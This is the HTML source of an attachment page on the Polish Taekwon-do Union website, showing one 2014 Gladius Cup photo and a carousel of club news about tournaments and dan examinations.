						<span class="zoom-social_icons-list-span social-icon socicon socicon-mail" data-hover-rule="color" data-hover-color="#ffffff" style="color : #c39f6a; font-size: 16px; padding:8px" ></span>
			
					</a>
	</li>

	
</ul>

		</div>                </div><!-- .header_social -->

            </div><!-- ./inner-wrap -->

        </nav><!-- .navbar -->
        <div class="clear"></div>

        <div class="inner-wrap">

            <div class="navbar-brand-wpz left-align">

                <h1><a href="https://www.put.org.pl" title="Związek Sportowy">Polska Unia Taekwon-do</a></h1>
                <p class="tagline">Związek Sportowy</p>

            </div><!-- .navbar-brand -->


                            <div class="adv">

                                            <a href="http://www.put.org.pl/"><img src="http://www.put.org.pl/wp-content/uploads/2018/06/baner_www_1200x200.jpg" alt="" /></a>
                    
                </div><!-- /.adv --> <div class="clear"></div>
            

            <nav class="main-navbar" role="navigation">

                <div class="navbar-header-main">
                    
                       <div id="menu-main-slide" class="menu-top-menu-container"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6915"><a href="http://www.put.org.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6908"><a href="https://www.put.org.pl/zs-put/">ZS PUT</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6910"><a href="https://www.put.org.pl/zwiazek-sportowy/">Związek Sportowy</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.put.org.pl/wspolpraca/">Współpraca Międzynarodowa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.put.org.pl/zakres-dzialalnosci/">Zakres Działalności</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6911"><a href="https://www.put.org.pl/nasze-kluby/">Nasze Kluby</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6912"><a href="https://www.put.org.pl/ksiazeczka-adepta/">Książeczka Adepta</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6914"><a href="https://www.put.org.pl/dokumenty-do-pobrania/">Dokumenty do Pobrania</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6916"><a href="https://www.put.org.pl/kalendarium/">Kalendarium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15235"><a href="https://www.put.org.pl/akademia/">Akademia Menadżera Sportu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6913"><a href="https://www.put.org.pl/galeria/">Galeria</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8271"><a href="http://www.put.org.pl#kontakt">Kontakt</a></li>
</ul></div>
                </div>

                <div id="navbar-main">

                    
                </div><!-- #navbar-main -->

            </nav><!-- .navbar -->
            <div class="clear"></div>

        </div><!-- .inner-wrap -->

    </header><!-- .site-header -->

    <div class="inner-wrap">


    <main id="main" class="site-main" role="main">

        
            <div class="content-area">

                
<article id="post-3685" class="post-3685 attachment type-attachment status-inherit hentry">

    
    


    <div class="post_wrapper_main">

        

        <div class="post_wrapper">

            <header class="entry-header">

                <span class="cat-links"></span>
                <h1 class="entry-title fn">Gladius  (41)</h1>                <div class="entry-meta">
                    <span class="entry-author">Written by <a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></span>                    <span class="entry-date">on <time class="entry-date" datetime="2014-11-14T16:36:14+01:00">14 listopada 2014</time> </span>                                     </div>
            </header><!-- .entry-header -->


            <div class="entry-content">
                <p class="attachment"><a href='https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41.jpg'><img fetchpriority="high" decoding="async" width="300" height="196" src="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41-300x196.jpg" class="attachment-medium size-medium jetpack-lazy-image" alt="" data-attachment-id="3685" data-permalink="https://www.put.org.pl/2014/11/gladius-cup-fotorelacja/gladius-41/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41.jpg" data-orig-size="800,523" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;2.8&quot;,&quot;credit&quot;:&quot;G.i P.Ociepscy&quot;,&quot;camera&quot;:&quot;NIKON D800&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;1415469339&quot;,&quot;copyright&quot;:&quot;Studio Transvimed www.tranvimed.pl&quot;,&quot;focal_length&quot;:&quot;62&quot;,&quot;iso&quot;:&quot;1000&quot;,&quot;shutter_speed&quot;:&quot;0.008&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="Gladius  (41)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41-300x196.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41-300x196.jpg 300w, https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41.jpg 800w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2014/11/Gladius-41-300x196.jpg?is-pending-load=1" srcset="[data-uri]" /></a></p>
<div class="swp-content-locator"></div>                <div class="clear"></div>
                            </div><!-- .entry-content -->

        </div>
    </div>

    <div class="clear"></div>

    <footer class="entry-footer">
        
                            

       
           <div class="post_author">

               <img alt src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g" class="avatar avatar-100 photo jetpack-lazy-image" height="100" width="100" decoding="async" data-lazy-srcset="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4dd82fdc605bd0fd367fcc2f191187279a1733f8a1896e8f5065a9b520c59070?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' decoding='async'/></noscript>
               <div class="author-description">

                   <h3 class="author-title author"><a href="https://www.put.org.pl/author/kotowicz/" title="Wpisy od Mikołaj Kotowicz" rel="author">Mikołaj Kotowicz</a></h3>

                   <p class="author-bio">
                       Wiceprezes ZS PUT.                   </p>

                   <div class="author_links">

                       
                       
                       
                   </div>

               </div>

               <div class="clear"></div>

           </div>

       

                    <section class="site-widgetized-section section-single">
                <div class="widget carousel-slider" id="wpzoom-carousel-slider-4">

		<div id="loading-widget-wpzoom-carousel-slider-4-id">
		    <div class="spinner">
		        <div class="rect1"></div> <div class="rect2"></div> <div class="rect3"></div> <div class="rect4"></div> <div class="rect5"></div>
		    </div>
		</div>

		<div class="carousel_widget_wrapper" id="carousel_widget_wrapper-widget-wpzoom-carousel-slider-4-id">

			<div id="carousel-widget-wpzoom-carousel-slider-4-id">

			
	 		<div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="Niebieski Plakat Taekwon-do Polish Open Cup na którym walczą zawodnicy taekwon-do" decoding="async" data-attachment-id="17851" data-permalink="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/poc-baner-facebook-2025/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025.png" data-orig-size="1200,630" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="POC Baner Facebook 2025" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-300x158.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-1024x538.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-150x150.png 150w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/07/POC-Baner-Facebook-2025-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/07/taekwon-do-polish-open-cup-2025/" title="Taekwon-do Polish Open Cup 2025">Taekwon-do Polish Open Cup 2025</a></h3><div class="entry-meta">24 lipca 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">
                            <img width="360" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="6846" data-permalink="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/ms2018/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-orig-size="360,505" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="mś2018" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-214x300.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018.jpg" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/05/mś2018-360x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a> / <a href="https://www.put.org.pl/aktualnosci/wszystkie/" rel="category tag">Wszystkie</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2018/05/mistrzostwa-swiata-ti/" title="Mistrzostwa Świata TI">Mistrzostwa Świata TI</a></h3><div class="entry-meta">15 maja 2018</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18057" data-permalink="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/seminarium-zs-put-576-x-384-px-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (1)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-1-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/nasi-trenerzy-paulina-rudzka-i-dan-klub-sportowy-sajkan/" title="Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan">Nasi trenerzy &#8211; Paulina Rudzka, I DAN, Klub Sportowy Sajkan</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18065" data-permalink="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/seminarium-zs-put-576-x-384-px-2-2/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-orig-size="576,384" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium ZS PUT (576 x 384 px) (2)" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-300x200.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png 380w, https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-150x150.png 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/seminarium-ZS-PUT-576-x-384-px-2-380x380.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/z-zycia-klubow/" rel="category tag">Z życia klubów</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/za-nami-xxi-mikolajkowy-turniej-taekwon-do/" title="Za nami XXI Mikołajkowy Turniej Taekwon-do!">Za nami XXI Mikołajkowy Turniej Taekwon-do!</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="trenerzy taekwon-do pozujący do zdjęcia po egzaminie na stopnie mistrzowskie" decoding="async" loading="lazy" data-attachment-id="18041" data-permalink="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/599933967_1419919713476699_5504381078215688096_n-1/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1.jpg" data-orig-size="1422,640" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-300x135.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-1024x461.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2026/01/599933967_1419919713476699_5504381078215688096_n-1-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/relacje/" rel="category tag">Relacje</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2026/01/ogolnopolski-egzamin-na-stopnie-mistrzowskie-dan-w-opolu/" title="Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu">Ogólnopolski egzamin na stopnie mistrzowskie  w Opolu</a></h3><div class="entry-meta">6 stycznia 2026</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">
                            <img width="380" height="250" src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="18037" data-permalink="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/put-380-x-250/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-orig-size="380,250" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="PUT 380 x 250" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png 380w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-300x197.png 300w, https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250-165x109.png 165w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2025/12/PUT-380-x-250.png?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/iii-otwarty-zimowy-turniej-taekwon-do/" title="III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO">III OTWARTY ZIMOWY TURNIEJ TAEKWON-DO</a></h3><div class="entry-meta">21 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="8507" data-permalink="https://www.put.org.pl/seminarium_szkoleniowe/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="seminarium_szkoleniowe" data-image-description="" data-image-caption="&lt;p&gt;taekwon-do ZS PUT&lt;/p&gt;
" data-medium-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2018/07/seminarium_szkoleniowe-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/szkolenie-taekwondix-dla-instruktorow/" title="Szkolenie Taekwondix dla instruktorów">Szkolenie Taekwondix dla instruktorów</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="wyniki i klasyfikacje" decoding="async" loading="lazy" data-attachment-id="16887" data-permalink="https://www.put.org.pl/2024/02/otwarty-zimowy-turniej-taekwon-do-protokol-z-zawodow/wyniki_i_-klasyfikacje-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-orig-size="800,600" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="wyniki_i_-klasyfikacje" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-150x150.jpg 150w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/02/wyniki_i_-klasyfikacje-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/12/protokol-koncowy-polish-open-cup-2025/" title="Protokół końcowy Polish Open Cup 2025">Protokół końcowy Polish Open Cup 2025</a></h3><div class="entry-meta">3 grudnia 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="" decoding="async" loading="lazy" data-attachment-id="17488" data-permalink="https://www.put.org.pl/2024/11/egzamin-na-stopnie-mistrzowskie-5/egzamin-mistrzowski-3/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski.jpg" data-orig-size="2048,1536" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Egzamin mistrzowski" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-300x225.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-1024x768.jpg" data-lazy-srcset="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg 380w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-150x150.jpg 150w, https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-760x760.jpg 760w" data-lazy-sizes="auto, (max-width: 380px) 100vw, 380px" data-lazy-src="https://www.put.org.pl/wp-content/uploads/2024/11/Egzamin-mistrzowski-380x380.jpg?is-pending-load=1" srcset="[data-uri]" />                        </a></div>
                    <span class="cat-links"><a href="https://www.put.org.pl/aktualnosci/komunikaty/" rel="category tag">Komunikaty</a></span>					<h3 class="entry-title"><a href="https://www.put.org.pl/2025/11/egzamin-na-stopnie-dan/" title="Egzamin na stopnie dan">Egzamin na stopnie dan</a></h3><div class="entry-meta">18 listopada 2025</div></div><div class="item">                        <div class="post-thumb"><a href="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/" title="Nagrody sportowe dla Klubu Sportowego Sajkan">
                            <img width="380" height="380" src="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-380x380.jpg" class="attachment-loop size-loop wp-post-image jetpack-lazy-image" alt="zawodnicy klubu sajkan po gali nagród sportowych" decoding="async" loading="lazy" data-attachment-id="17984" data-permalink="https://www.put.org.pl/2025/11/nagrody-sportowe-dla-klubu-sportowego-sajkan/571217641_785001604372602_6218253749836563616_n/" data-orig-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n.jpg" data-orig-size="2048,1365" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="571217641_785001604372602_6218253749836563616_n" data-image-description="" data-image-caption="" data-medium-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-300x200.jpg" data-large-file="https://www.put.org.pl/wp-content/uploads/2025/11/571217641_785001604372602_6218253749836563616_n-1024x683.jpg" 